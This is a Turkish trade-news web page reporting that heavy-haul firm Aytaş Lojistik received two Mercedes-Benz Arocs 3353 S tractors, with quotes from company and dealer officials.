.td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Faytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ayta%C5%9F+Lojistik%2C+2+Adet+Mercedes-Benz+Arocs+3353+S+Sipari%C5%9Fini+Teslim+Ald%C4%B1&url=https%3A%2F%2Fticariturk.com%2Faytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/&amp;media=https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg&description=Ayta%C5%9F+Lojistik%2C+2+Adet+Mercedes-Benz+Arocs+3353+S+Sipari%C5%9Fini+Teslim+Ald%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ayta%C5%9F+Lojistik%2C+2+Adet+Mercedes-Benz+Arocs+3353+S+Sipari%C5%9Fini+Teslim+Ald%C4%B1 %0A%0A https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-post-featured-image"><a href="https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-696x464.jpg" srcset="https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-696x464.jpg 696w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-300x200.jpg 300w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-1024x682.jpg 1024w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-768x512.jpg 768w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-1536x1024.jpg 1536w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-1068x712.jpg 1068w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-1920x1280.jpg 1920w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-630x420.jpg 630w, https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg 600w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Aytaş Lojistik, 2 adet Mercedes-Benz Arocs 3353 S siparişini teslim aldı"/></a></div><p><strong>  2006 yılından günümüze, ağır nakliye proje taşımacılığı, ağır iş makinesi taşımacılığı ve yat taşımacılığı alanlarında faaliyet gösteren Aytaş Lojistik, 155 ton taşıma kapasitesi sunan 2 adet Arocs 3353 S ağır nakliye aracını teslim aldı.</strong></p><p>İlk kez 2016 yılında Mercedes-Benz marka araçları filosuna katan Aytaş Lojistik, şu an tamamı Mercedes-Benz marka olmak üzere toplam 40 araç ile hizmetlerini sürdürüyor.</p><p>Mercedes-Benz Finansman Türk A.Ş kredi desteğiyle Mercedes-Benz Türk Bayii Has Otomotiv İstanbul Şubesi tarafından yapılan satışın ardından, Mercedes-Benz Türk Genel Müdürlük Kampüsü’nde gerçekleştirilen teslimatta; Aytaş Lojistik Yönetim Kurulu Başkanı Dursun Yıldırım, Aytaş Lojistik Yönetim Kurulu Üyeleri Şener Yıldırım, Alper Yıldırım ve Zihni Yıldırım araçlarını, Mercedes-Benz Türk Kamyon Satış Operasyonları Grup Müdürü Murat Kızıltan, Mercedes-Benz Türk Kamyon Satış Bayi Koordinatörü Kerem Arı, Has Otomotiv Kamyon Satış Müdürü Şevket Erdem Bahadır ve Has Otomotiv Kamyon Satış Danışmanı Cemalettin Başaran’dan teslim aldı.</p><h2><strong>Mercedes-Benz Türk Kamyon Satış Operasyonları Grup Müdürü Murat Kızıltan</strong></h2><p>törende yaptığı konuşmada; “Mercedes-Benz Arocs 3353 S çekici aracımız, 155 tonluk taşıma kapasitesiyle Türkiye’de ağır nakliye segmentine yeni bir soluk getirdi. Aytaş Lojistik’in yine Mercedes-Benz markasını tercih etmesinden büyük gurur ve mutluluk duyuyoruz. Ağır nakliye sektörünün önemli isimlerinden olan Aytaş Lojistik’in bugün teslim ettiğimiz Arocs 3353 S araçlarımızı maksimum verimlilikte kullanacaklarından eminiz. Yeni araçlarının kendilerine hayırlı ve uğurlu olmasını diliyoruz.” dedi.</p><h3><strong>Aytaş Lojistik Yönetim Kurulu Başkanı Dursun Yıldırım</strong></h3><p>törende gerçekleştirdiği konuşmasında; “2016 senesinde ilk kez gerçekleştirdiğimiz yüksek çekiş gücüne sahip Mercedes-Benz araç yatırımımızı, araçların üstün kalitesini zorlu koşullarda deneyimledikten sonra devam ettirme kararı aldık. Mercedes-Benz araçların sunduğu yüksek tonaj kapasitesi ve düşük işletme maliyetleri gibi pek çok avantajı filomuzu yenilerken tercihimizi bir kez daha ‘yıldız’dan yana kullanmamıza sebep oldu. Satışın gerçekleşmesinde emeği geçen Has Otomotiv İstanbul Şubesi ve Mercedes-Benz Türk yetkililerine teşekkürlerimi sunarım.” dedi.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fticariturk.com%2Faytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ayta%C5%9F+Lojistik%2C+2+Adet+Mercedes-Benz+Arocs+3353+S+Sipari%C5%9Fini+Teslim+Ald%C4%B1&url=https%3A%2F%2Fticariturk.com%2Faytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi%2F&via=Ticari+T%C3%BCrk" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/&amp;media=https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg&description=Ayta%C5%9F+Lojistik%2C+2+Adet+Mercedes-Benz+Arocs+3353+S+Sipari%C5%9Fini+Teslim+Ald%C4%B1" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Ayta%C5%9F+Lojistik%2C+2+Adet+Mercedes-Benz+Arocs+3353+S+Sipari%C5%9Fini+Teslim+Ald%C4%B1 %0A%0A https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://ticariturk.com/karsan-almanya-weilheimdeki-elektrikli-otobus-ihalesinin-de-kazanani-oldu/">Karsan Almanya Weilheim’deki Elektrikli Otobüs İhalesinin de Kazananı Oldu!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://ticariturk.com/ford-truckstan-arf-lojistike-15-adet-odullu-f-max-testlimati/">Ford Trucks’tan ARF Lojistik’e 15 Adet Ödüllü F-MAX Testlimatı</a></div></div></div><div class="author-box-wrap"><a href="https://ticariturk.com/author/oktay2034/" aria-label="author-photo"><img alt='' src='https://ticariturk.com/wp-content/litespeed/avatar/1ee3eab8fb605ef878341565f7381409.jpg?ver=1768922997' srcset='https://ticariturk.com/wp-content/litespeed/avatar/0a1154675f876ce38e060eb82cf2028b.jpg?ver=1768922998 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://ticariturk.com/author/oktay2034/">Gündem</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Gündem"><meta itemprop="url" content="https://ticariturk.com/author/oktay2034/"></span><meta itemprop="datePublished" content="2021-06-14T19:52:36+00:00"><meta itemprop="dateModified" content="2021-06-14T20:01:19+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ticariturk.com/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png"></span><meta itemprop="name" content="Ticari Türk"></span><meta itemprop="headline " content="Aytaş Lojistik, 2 Adet Mercedes-Benz Arocs 3353 S Siparişini Teslim Aldı"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ticariturk.com/wp-content/uploads/2021/06/Aytaş-Lojistik-2-adet-Mercedes-Benz-Arocs-3353-S-siparişini-teslim-aldi-scaled.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_33" ><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
block_tdi_33.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_33","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2193,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style"}';
block_tdi_33.td_column_number = "3";
block_tdi_33.block_type = "td_block_related_posts";
block_tdi_33.post_count = "3";
block_tdi_33.found_posts = "273";
block_tdi_33.header_color = "";
block_tdi_33.ajax_pagination_infinite_stop = "";
block_tdi_33.max_num_pages = "91";
tdBlocksArray.push(block_tdi_33);</script><h4 class="td-related-title td-block-title"><a id="tdi_34" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_33" href="#">İlgili Haberler</a><a id="tdi_35" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_33" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_33 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" class="td-image-wrap " title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/06/IMG_1822-218x150.jpeg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/volvo-trucks-turkiyede-tum-zamanlarin-en-yuksek-pazar-payina-ulasti/"  rel="bookmark" title="Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!">Volvo Trucks, Türkiye’de Tüm Zamanların En Yüksek Pazar Payına Ulaştı!</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" class="td-image-wrap " title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" ><img class="entry-thumb" src="[data-uri]" alt="" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/10/1760612184_Yeni_F_MAX-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/ford-trucks-yeni-f-max-ile-turkiye-turuna-cikiyor/"  rel="bookmark" title="FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR">FORD TRUCKS YENİ F-MAX İLE TÜRKİYE TURUNA ÇIKIYOR</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/scania-sektorun-oncu-firmalarinin-tercihi-olmaya-devam-ediyor/"  rel="bookmark" class="td-image-wrap " title="Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor" ><img class="entry-thumb" src="[data-uri]" alt="" title="Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/09/44084-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/scania-sektorun-oncu-firmalarinin-tercihi-olmaya-devam-ediyor/"  rel="bookmark" title="Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor">Scania, Sektörün Öncü Firmalarının Tercihi Olmaya Devam Ediyor</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/aytas-lojistik-2-adet-mercedes-benz-arocs-3353-s-siparisini-teslim-aldi/#respond" style="display:none;">İptal</a></small></h3><form action="https://ticariturk.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Yorum:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="İsim:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Lütfen isminizi buraya giriniz</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="E-Posta:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div><div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='2193' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="40f197cb78" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="187"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td-a-rec td-a-rec-id-sidebar  tdi_36 td_block_template_14"><style>.tdi_36.td-a-rec{text-align:center}.tdi_36.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_36 .td-element-style{z-index:-1}.tdi_36.td-a-rec-img{text-align:left}.tdi_36.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_36.td-a-rec-img{text-align:center}}</style><a href="https://manyaninda.com/arackategori/otobus/
" target="_blank" rel="noopener noreferrer">
<img src="http://ticariturk.com/wp-content/uploads/2025/12/65b13269-b293-4d3b-a106-da3a97ab919b.jpg" alt="Advertorial" style="width:100%; height:auto; display:block;">
